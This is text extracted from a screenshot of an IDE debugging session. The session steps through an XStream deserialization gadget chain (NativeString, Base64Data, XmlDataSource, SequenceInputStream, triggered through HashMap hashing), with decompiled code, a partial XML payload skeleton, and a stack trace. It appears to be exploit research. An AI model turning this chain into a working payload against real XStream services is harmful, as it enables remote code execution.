 rt.jar com sun xml internal bind v2 runtime unmarshaller Base64Data.class testXML5
testXML5.java MapConverter.class Base64Data.class NativeString.class HashMap.java
Decompiled .class file, bytecode version: 52.0 (Java 8)
Reader Mode
Database
Maven
Project
test
test
test
test
shiro
HelloW
resources
test
target
gru_split.h5
java.py
java_practice.iml
94 if (this.data == null) { data: null
95 try {
96 ByteArrayOutputStreamEx baos = new ByteArrayOutputStreamEx(1024);
97 InputStream is = this.dataHandler.getDataSource().getInputStream(); dataHandler: DataHandler@1501
98 baos.readFrom(is);
99 is.close();
100 this.data = baos.getBuffer();
101 this.dataLen = baos.size();
102 } catch (IOException var3) {
POC逐层分析:
<jdk.nashorn.internal.objects.NativeString>
<flags>
<value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'>
<dataHandler>
<dataLen>
Base64Data get()
<dataHandler>
<dataSource class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource'>
<contentType>
<is class='java.io.SequenceInputStream'>
Debug: testXML5
Debugger Console
Frames
"main"@1 in group "main": RUNNING
get:181, Base64Data (com.sun.xml.internal.bind.v2.runtime.unmarshaller)
toString:286, Base64Data (com.sun.xml.internal.bind.v2.runtime.unmarshaller) this.get()
getStringValue:121, NativeString (jdk.nashorn.internal.objects) this.value.toString()
hashCode:117, NativeString (jdk.nashorn.internal.objects) this.getStringValue()
hash:338, HashMap (java.util) key.hashCode()
put:611, HashMap (java.util) hash(key)
putCurrentEntryIntoMap:107, MapConverter (com.thoughtworks.xstream.converters.collections)
populateMap:98, MapConverter (com.thoughtworks.xstream.converters.collections)
populateMap:92, MapConverter (com.thoughtworks.xstream.converters.collections)
Variables
this = {Base64Data@1500} ... toString()
dataHandler = {DataHandler@1501}
dataSource = {XMLMessage$XmlDataSource@1504}
contentType = "text/plain"
is = {SequenceInputStream@1508}
e = {MultiUIDefaults$MultiUIDefaultsEnumerator
in = {ByteArrayInputStream@1510}
consumed = false
objDataSource = null
object = null
objectMimeType = null
Watches
No watches